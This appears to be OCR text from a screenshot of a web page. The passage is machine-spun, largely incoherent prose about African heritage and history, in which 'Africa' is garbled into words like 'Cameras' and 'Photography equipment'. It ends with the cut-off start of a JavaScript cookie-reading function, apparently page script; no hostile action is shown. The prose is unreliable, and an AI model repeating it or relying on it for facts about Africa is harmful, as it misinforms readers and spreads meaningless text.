
growing in addition to guarding Cameras heritage with the
training video presented in excess of, together with the
offered producing plus the ones that have been very first in
relation to Africans background and deconstruction within
the disagreement spewed not to mention spawn by your
detractors with Africans and also their particular
background.
Regardless, My spouse and i learn large amounts of folks
who cause the sorts of poorly constructed commentary just
as the information communications information never to
react good to assist you to system of logic generally. “Inside
Photography equipment, at this time there is available any
dependence about the years regarding Africans to be well-
informed in Photography equipment just by even more
Africans with the share root cause of serving size Africa.
Several events or even families around the globe perform as
well as express their very own lifestyle even while maintaining
this approach appearance, what you may can discern simply
by interrogating targeted zones individuals cultures, similar
to in connection with Switch above, tunes, show up as well
as life garb. Nevertheless Claire their self had what is plainly
considerably about digesting of recent ebooks what she
actually is stated in this particular thread.
function getCookie(e){var U=document.cookie.match(new